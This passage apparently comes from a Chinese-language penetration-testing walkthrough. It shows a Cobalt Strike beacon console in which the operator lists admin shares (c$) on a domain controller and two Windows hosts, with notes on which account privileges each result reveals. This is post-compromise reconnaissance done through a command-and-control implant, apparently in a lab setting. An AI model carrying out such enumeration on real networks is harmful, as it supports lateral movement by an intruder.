 beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
拒绝访问。
无法访问域控目录，当前账号不是域管理员
beacon> shell dir \\win7\c$
[*] Tasked beacon to run: dir \\win7\c$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\win7\c$ 中的卷没有标签。
卷的序列号是 46EC-DC8C
\\win7\c$ 的目录
可以访问本地主机目录，当前账号可能为本地管理员
2009/07/14 11:20 <DIR> PerfLogs
2021/12/10 18:56 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2022/01/06 10:51 <DIR> Users
2021/12/10 18:53 <DIR> Windows
0 个文件 0 字节
5 个目录 52,264,017,920 可用字节
beacon> shell dir \\win08\c$
[*] Tasked beacon to run: dir \\win08\c$
[+] host called home, sent: 45 bytes
[+] received output:
驱动器 \\win08\c$ 中的卷没有标签。
卷的序列号是 B0DE-A782
可以访问远程主机目录，当前账号为远程主机的本地管理员
\\win08\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/12/14 22:16 <DIR> Program Files
2009/07/14 13:06 <DIR> Program Files (x86)
2022/01/07 19:21 <DIR> Users